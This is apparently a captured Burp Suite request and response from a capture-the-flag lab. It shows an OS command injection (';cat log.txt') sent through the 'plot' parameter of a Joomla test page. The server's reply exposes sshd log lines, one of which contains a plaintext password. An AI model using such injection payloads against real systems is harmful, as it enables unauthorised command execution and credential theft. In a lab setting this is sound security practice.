 Send Cancel < > Target: http://boil.local HTTP/1
Request
Pretty Raw Hex \n
1 GET /joomla/_test/index.php?plot=;cat+log.txt HTTP/1.1
2 Host: boil.local
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: redirect=1; bf0e375959c3945329b595868dd9f25f=cgo1bhpgh808j5tnrcnvltltbn;
c2796a1a4921274a5d2cec887e417902=2hsvgq8jpdp8i3k14rmhstg9b4; PHPSESSID=1q3ou0942ngbnn0naj8dt43pl8
9 Upgrade-Insecure-Requests: 1
0
1
Response
Pretty Raw Hex Render \n
</li>
88 <li style="font-weight:normal">
<a href="index.php?plot=SUNOS">
SunOS
</a>
</li>
89 </ul>
90 </li>
91 </ul>
92 <br>
93 <div style="height:100px; vertical-align: top;">
<form METHOD=POST ACTION="index.php">
<input type="hidden" name="plot" value=";cat log.txt">
<select class="select_text" name=host onchange="this.form.submit();">
<option value=null selected>
Select Host
</option>
<option value=HPUX>
HPUX
</option>
<option value=Linux>
Linux
</option>
<option value=SunOS>
SunOS
</option>
<option value=Aug 20 11:16:26 parrot sshd[2443]: Server listening on 0.0.0.0 port 22.>
Aug 20 11:16:26 parrot sshd[2443]: Server listening on 0.0.0.0 port 22.
</option>
<option value=Aug 20 11:16:26 parrot sshd[2443]: Server listening on :: port 22.>
Aug 20 11:16:26 parrot sshd[2443]: Server listening on :: port 22.
</option>
<option value=Aug 20 11:16:35 parrot sshd[2451]: Accepted password for basterd from 10.1.1.1
port 49824 ssh2 #pass: superduperp@$$>
Aug 20 11:16:35 parrot sshd[2451]: Accepted password for from 10.1.1.1 port 49824
ssh2 #pass:
</option>
<option value=Aug 20 11:16:35 parrot sshd[2451]: pam_unix(sshd:session): session opened for
user pentest by (uid=0)>
Aug 20 11:16:35 parrot sshd[2451]: pam_unix(sshd:session): session opened for user pentest
by (uid=0)
</option>
<option value=Aug 20 11:16:36 parrot sshd[2466]: Received disconnect from 10.10.170.50 port
49824:11: disconnected by user>
Aug 20 11:16:36 parrot sshd[2466]: Received disconnect from 10.10.170.50 port 49824:11:
disconnected by user
</option>